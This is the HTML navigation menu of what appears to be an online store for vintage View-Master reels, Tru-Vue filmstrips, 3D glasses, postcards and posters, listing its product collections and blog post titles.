              <a href="/collections/meopta-reels" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Meopta Viewers &amp; Reels - Stereo-Rama</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/meopta-viewers-reels" role="menuitem" tabindex="-1">Meopta Viewers &amp; Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereo-rama-viewers-reels" role="menuitem" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/true-vue-cards" role="menuitem"  tabindex="-1">Tru-Vue Card Viewers &amp; Cards</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/tru-vue" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Tru-Vue Filmstrips</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus-tru-vue" role="menuitem" tabindex="-1">Animals, Zoos, Circus</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue-1" role="menuitem" tabindex="-1">Cartoons, Fairy Tales  </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities-u-s-tru-vue" role="menuitem" tabindex="-1">Cities - U.S. </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/depth-photograph" role="menuitem" tabindex="-1">Depth Photography</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tru-vue-filmstrips-national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue" role="menuitem" tabindex="-1">Night Clubs, Events, Fairs </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-east-tru-vue" role="menuitem" tabindex="-1">U.S. - East </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-west-tru-vue" role="menuitem" tabindex="-1">U.S. - West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worldwide-tru-vue" role="menuitem" tabindex="-1">Worldwide </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus" role="menuitem" tabindex="-1">Tru-Vue Viewers</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stori-view" role="menuitem"  tabindex="-1">Stori-View</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/other-image-formats" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Other Image Formats</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/novelview-viewers-filmstrips" role="menuitem" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/newly-listed"  role="menuitem">NEWLY LISTED</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/view-master-bargain-packets-9-and-less"  role="menuitem">$9 Bargain View-Master packets</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false" role="menuitem">BLOG POSTS</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" role="menuitem"  tabindex="-1">The Mysterious Case of Captain Scarlet and the Mysterons</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/earliest-view-master-packets" role="menuitem"  tabindex="-1">Earliest View-Master Packets - Stereo-Story Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" role="menuitem"  tabindex="-1">ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/bubbled-reels" role="menuitem"  tabindex="-1">Bubbled Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/magnetized-red-tint-view-master-images" role="menuitem"  tabindex="-1">MAGENTIZED (FADED) RED TINT View-Master Images</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/the-tru-vue-company-of-rock-island-il" role="menuitem"  tabindex="-1">The Tru-Vue Company of Rock Island, IL</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/military-reels" role="menuitem"  tabindex="-1">Military Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/grading" role="menuitem"  tabindex="-1">Grading of View-Master Packets and Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/novel-view" role="menuitem"  tabindex="-1">novel view</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/pan-pet" role="menuitem"  tabindex="-1">pan pet</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
        </ul>
      
    </li>
  
</ul>

          </nav>
        </div>

      </div>
    </header>
  </div>
</div>

<nav id="menu" class="panel" role="navigation">
  <div class="search">
    <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
  </div>

  <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/christmas-glasses-1"  role="menuitem">3D Christmas Glasses </a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Reels and Sets</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/american-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">American Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities" role="menuitem" tabindex="-1">Cities</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/flowers-gardens-caves" role="menuitem" tabindex="-1">Flowers, Gardens, Caves</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-alaska-hawaii" role="menuitem" tabindex="-1">Scenic Alaska - Hawaii</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-mid-west" role="menuitem" tabindex="-1">Scenic Mid West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-east" role="menuitem" tabindex="-1">Scenic Northeast</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-northwest" role="menuitem" tabindex="-1">Scenic Northwest</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-south" role="menuitem" tabindex="-1">Scenic South</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-southwest" role="menuitem" tabindex="-1">Scenic Southwest</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/animals-and-zoos" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Animals &amp; Zoos</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-1" role="menuitem" tabindex="-1">Animals</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/marineland" role="menuitem" tabindex="-1">Marineland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sea-world" role="menuitem" tabindex="-1">Sea World</a>
                    </li>
                  
                    <li class="sub-dropdown-item active " role="presentation">
                      <a href="/collections/animals" role="menuitem" tabindex="-1">Zoos</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/disney" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Children&#39;s Themes</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons" role="menuitem" tabindex="-1">Cartoons</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-characters-classic-view-master%C2%AE" role="menuitem" tabindex="-1">Disney</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/fairy-tales-sculpted-art" role="menuitem" tabindex="-1">Fairy Tales - Sculpted Art</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sesame-street-muppets" role="menuitem" tabindex="-1">Sesame Street - Muppets</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/super-heroes" role="menuitem" tabindex="-1">Super Heroes</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/education-and-science" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Education &amp; Science</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/events" role="menuitem" tabindex="-1">Events</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/learning" role="menuitem" tabindex="-1">Learning</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/science" role="menuitem" tabindex="-1">Science</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/history-1" role="menuitem" tabindex="-1">History</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/space-and-aviation" role="menuitem" tabindex="-1">Space &amp; Aviation </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/movies-and-tv-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Movies &amp; TV</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/movies" role="menuitem" tabindex="-1">Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-movies" role="menuitem" tabindex="-1">Disney Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tv-shows" role="menuitem" tabindex="-1">TV Shows</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/special-subjects-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Special Subjects</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/art-and-architecture" role="menuitem" tabindex="-1">Art &amp; Architecture</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/commercial-subjects-view-master" role="menuitem" tabindex="-1">Commercial Subjects</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/custom-viewmaster-reels" role="menuitem" tabindex="-1">Custom View-Master Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/home-made-personal" role="menuitem" tabindex="-1">Home Made-Personal</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/indians-and-cowboys" role="menuitem" tabindex="-1">Indian &amp; Cowboys</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/religious-1" role="menuitem" tabindex="-1">Religious</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sports" role="menuitem" tabindex="-1">Sports</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worlds-fairs" role="menuitem" tabindex="-1">World&#39;s Fairs</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/on-location" role="menuitem" tabindex="-1">On Location</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-with-sound" role="menuitem" tabindex="-1">View-Master with Sound</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/themeparks-and-museums" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Themeparks &amp; Museums</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyland" role="menuitem" tabindex="-1">Disneyland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyworld-epcot" role="menuitem" tabindex="-1">DisneyWorld - Epcot</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/knotts-berry-farm" role="menuitem" tabindex="-1">Knott&#39;s Berry Farm</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/museums" role="menuitem" tabindex="-1">Museums</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/places-of-interest" role="menuitem" tabindex="-1">Special Attractions</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/theme-parks" role="menuitem" tabindex="-1">Theme Parks</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/worldwide-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Worldwide Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nations-of-the-world" role="menuitem" tabindex="-1">Nations of the World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/asia-1" role="menuitem" tabindex="-1">Asia </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/australia" role="menuitem" tabindex="-1">Australia</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/canada-view-master" role="menuitem" tabindex="-1">Canada</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/latin-america" role="menuitem" tabindex="-1">Central &amp; South America </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/europe" role="menuitem" tabindex="-1">Europe</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/france" role="menuitem" tabindex="-1">France</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/germany-view-master" role="menuitem" tabindex="-1">Germany </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/united-kingdom" role="menuitem" tabindex="-1">Great Britain </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/italy" role="menuitem" tabindex="-1">Italy</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mexico" role="menuitem" tabindex="-1">Mexico </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mid-east" role="menuitem" tabindex="-1">Mid East &amp; Africa </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/spain" role="menuitem" tabindex="-1">Spain </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/reels-by-number" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">View-Master Reels By Style</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-blue-ring-reels" role="menuitem" tabindex="-1">Blue Ring Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-buff-reels" role="menuitem" tabindex="-1">Buff Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/dr-reels" role="menuitem" tabindex="-1">DR Demonstration Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-gold-center-reels" role="menuitem" tabindex="-1">Gold Center Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-hand-lettered-reels" role="menuitem" tabindex="-1">Hand-Lettered Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereorama-reels" role="menuitem" tabindex="-1">PIN-UP - Risque</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-printed-reels" role="menuitem" tabindex="-1">Printed reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sp-reels" role="menuitem" tabindex="-1">SP Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/test-reels-view-master" role="menuitem" tabindex="-1">Test Reels - View-Master</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/vintage-viewmaster-viewers" role="menuitem"  tabindex="-1">View-Master Viewers</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-gift-sets" role="menuitem"  tabindex="-1">View-Master Gift Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-projectors" role="menuitem"  tabindex="-1">View-Master Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Supplies &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-supplies" role="menuitem"  tabindex="-1">View-Master Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-accessories" role="menuitem"  tabindex="-1">View-Master Accessories</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Glasses</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/anaglyph-glasses" role="menuitem"  tabindex="-1">3D Anaglyph Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-depth-glasses" role="menuitem"  tabindex="-1">3D Depth Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fireworks-diffraction-glasses" role="menuitem"  tabindex="-1">3D Fireworks Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/polarized-3d-glasses" role="menuitem"  tabindex="-1">3D Polarized Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/eclipse-glasses-1" role="menuitem"  tabindex="-1">Solar Eclipse Glasses</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/specialty-3d-glasses-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Specialty Glasses</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/3d-animal-glasses" role="menuitem" tabindex="-1">3D Animal Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/halloween-spooky-specs-glasses" role="menuitem" tabindex="-1">3D Halloween Spooky Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/decoder-glasses" role="menuitem" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/print-and-slide" role="menuitem"  tabindex="-1">3D Print and Slide</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-projectors" role="menuitem"  tabindex="-1">3D Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/oh-wow-phantograms"  role="menuitem">OH WOW! &amp;  Phantogram Cards</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Postcards &amp; Gift Cards</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-gift-cards" role="menuitem"  tabindex="-1">3D Gift Cards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/art-3d-post-cards" role="menuitem"  tabindex="-1">Art Postcards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/northern-lights-3d-postcards" role="menuitem"  tabindex="-1">Auroras (Northern Lights)</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/astronomy-space" role="menuitem"  tabindex="-1">Astronomy &amp; Space </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/christmas-easter-3d-post-cards" role="menuitem"  tabindex="-1">Christmas &amp; Easter </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fairy-tale-postcards-vintage" role="menuitem"  tabindex="-1">Fairy Tales - Vintage</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/domestic-animals-3d-post-cards" role="menuitem"  tabindex="-1">Domestic Animals - Pets </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/flowers-3d-post-cards" role="menuitem"  tabindex="-1">Flowers </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-post-cards" role="menuitem"  tabindex="-1">General </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/geography-3d-post-cards" role="menuitem"  tabindex="-1">Geography </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/special-occasion-3d-post-cards" role="menuitem"  tabindex="-1">Greeting</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/humorous-3d-post-cards" role="menuitem"  tabindex="-1">Humorous </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/marine-animals-3d-post-cards" role="menuitem"  tabindex="-1">Marine Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/prehistoric-animals-3d-post-cards" role="menuitem"  tabindex="-1">Prehistoric/Dinosaurs </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/religious-3d-post-cards" role="menuitem"  tabindex="-1">Religious </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/reptiles-amphibians-3d-postcards" role="menuitem"  tabindex="-1">Reptiles &amp; Amphibians</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/risque-3d-post-cards" role="menuitem"  tabindex="-1">Risque </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/scenic-3d-post-cards" role="menuitem"  tabindex="-1">Scenic </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-animals-3d-post-cards" role="menuitem"  tabindex="-1">Wild Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-birds-3d-post-cards" role="menuitem"  tabindex="-1">Wild Birds &amp; Insects </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/zodiac-3d-postcards" role="menuitem"  tabindex="-1">Zodiac </a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Posters</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-animal-posters" role="menuitem"  tabindex="-1">3D Animal Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-art-and-spiritual-posters" role="menuitem"  tabindex="-1">3D Art &amp; Spiritual Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-disney-posters" role="menuitem"  tabindex="-1">3D Disney &amp; Movie Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-entertainment-posters" role="menuitem"  tabindex="-1">3D Entertainment Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-flower-posters" role="menuitem"  tabindex="-1">3D Flower Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-gothic-posters" role="menuitem"  tabindex="-1">3D Gothic Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-religious-posters" role="menuitem"  tabindex="-1">3D Religious Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-risque-posters" role="menuitem"  tabindex="-1">3D Risque Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-scenic-posters" role="menuitem"  tabindex="-1">3D Scenic Posters</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Equipment &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-accessories-1" role="menuitem"  tabindex="-1">3D Accessories</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/equipment" role="menuitem"  tabindex="-1">3D Cameras</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/manuals" role="menuitem"  tabindex="-1">3D Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-mounts" role="menuitem"  tabindex="-1">3D Mounts</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/supplies" role="menuitem"  tabindex="-1">3D Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stereo-lenses" role="menuitem"  tabindex="-1">Stereo Lenses</a>
              
            </li>
          
        </ul>
      
    </li>
  
